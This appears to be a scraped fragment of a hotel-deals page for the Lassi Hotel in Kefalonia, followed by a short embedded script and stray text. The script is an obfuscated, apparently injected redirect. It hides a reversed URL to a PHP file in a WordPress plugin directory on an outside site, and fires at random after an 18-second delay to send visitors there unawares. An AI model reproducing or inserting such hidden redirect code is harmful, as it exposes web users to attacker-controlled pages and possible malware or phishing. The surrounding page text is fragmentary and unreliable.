 Lassi Hotel_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli